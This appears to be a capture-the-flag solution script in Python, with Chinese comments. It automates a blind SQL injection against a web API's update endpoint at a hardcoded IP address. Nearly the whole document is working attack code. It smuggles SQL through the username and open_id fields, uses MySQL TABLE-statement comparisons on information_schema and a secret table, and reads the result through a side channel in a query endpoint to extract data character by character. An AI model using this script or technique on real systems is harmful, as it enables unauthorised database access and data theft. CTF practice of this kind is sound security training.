



1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
| import requests
import string
import time
# 目标URL
base_url = "http://45.40.247.139:24161"
update_url = f"{base_url}/api.php?action=update"
query_url = f"{base_url}/api.php?action=query"
# 请求头
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded;charset=UTF-8",
"Origin": base_url,
"Referer": f"{base_url}/",
"Accept": "application/json",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "zh-CN,zh;q=0.9"
}
# 查询头
query_headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36",
"Accept": "*/*",
"Referer": f"{base_url}/index.php",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "zh-CN,zh;q=0.9"
}
def check_username():
"""检查username是否为1"""
try:
response = requests.get(query_url, headers=query_headers, timeout=5)
if response.status_code == 200:
data = response.json()
if data.get("success") and data.get("data"):
# 检查所有记录的username是否都为1
for record in data["data"]:
if record.get("username") == "0":
return True
except Exception as e:
print(f"查询失败: {e}")
return False
def brute_force_db():
"""爆破列数据"""
# 可能的字符集
charset = string.digits + string.ascii_letters + "_{}-!@#$%&*()"
# 存储结果
result = ""
print("开始爆破...")
# 逐位爆破
position = 1
while True:
old_char=""
for char in charset:
# 构造payload,比较特定位置的字符
# 这里我们假设要爆破的是第二列(索引1),可以根据需要调整
payload = f"testx',username=(table information_schema.schemata limit 5,1)>=('def','{result + char}','utf',4,5,6),dep_id='123"
data = {
"username": payload,
"open_id": "123' || '2'<>'1"
}
try:
# 发送更新请求
response = requests.post(update_url, headers=headers, data=data, timeout=5)
# 检查username是否被设置为1
if check_username():
result += old_char
print(f"找到字符: {old_char}, 当前结果: {result}")
break
else:
old_char=char
except Exception as e:
print(f"请求失败: {e}")
continue
# 避免请求过快
time.sleep(0.01)
# 如果没有找到字符,可能已经爆破完成
if old_char=="":
print(f"爆破完成,结果: {result}")
break
position += 1
return result
def brute_force_table():
"""爆破列数据"""
# 可能的字符集
charset = string.digits + string.ascii_letters + "_{}-!@#$%^&*()"
# 存储结果
result = ""
print("开始爆破...")
# 逐位爆破
position = 1
while True:
#print(position)
old_char=""
for char in charset:
# 构造payload,比较特定位置的字符
# 这里我们假设要爆破的是第二列(索引1),可以根据需要调整
payload = f"testx',username=(table information_schema.tables limit 330,1)>=('def','simho','{result + char}','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21),dep_id='123"
data = {
"username": payload,
"open_id": "123' || '2'<>'1"
}
try:
# 发送更新请求
response = requests.post(update_url, headers=headers, data=data, timeout=5)
#print(response.text)
# 检查username是否被设置为1
if check_username():
result += old_char
print(f"找到字符: {old_char}, 当前结果: {result}")
break
else:
old_char=char
except Exception as e:
print(f"请求失败: {e}")
continue
# 避免请求过快
time.sleep(0.01)
# 如果没有找到字符,可能已经爆破完成
if old_char=="":
print(f"爆破完成,结果: {result}")
break
position += 1
return result
def brute_force_flag():
# 可能的字符集
#charset = "_{}-!@#$%^&*()" + string.digits + string.ascii_letters
#charset = "{"+"}-!" + string.digits + string.ascii_letters
#charset = "{"+"~" + string.ascii_letters
charset = "{~" + string.ascii_letters
# 存储结果
result = ""
old_char=""
print("开始爆破...")
# 逐位爆破
position = 1
while True:
if position > 7:
charset = "-}~" + string.digits +"z"
for char in charset:
# 构造payload,比较特定位置的字符
payload = f"testx',username=(table simho.see33ccret limit 3,1)>=('4','{result + char}',''),dep_id='123"
data = {
"username": payload,
"open_id": "123' || '2'<>'1"
}
try:
# 发送更新请求
response = requests.post(update_url, headers=headers, data=data, timeout=5)
# 检查username是否被设置为1
if check_username():
result += old_char
print(f"找到字符: {old_char}, 当前结果: {result}")
break
else:
old_char=char
except Exception as e:
print(f"请求失败: {e}")
continue
# 避免请求过快
#time.sleep(0.01)
# 如果没有找到字符,可能已经爆破完成
if old_char=="}":
print(f"爆破完成,结果: {result}")
break
position += 1
time.sleep(0.01)
return result
if __name__ == "__main__":
print("=== MySQL TABLE语句爆破脚本 ===")
#首先尝试爆破数据库名
#print("\n1. 爆破数据库名:")
#db_name = brute_force_db()
#print("\n2.爆破数据库表名")
#table=brute_force_table()
print("\n爆破flag:")
flag=None
flag = brute_force_flag()
if flag:
print(f"发现flag: {flag}")
|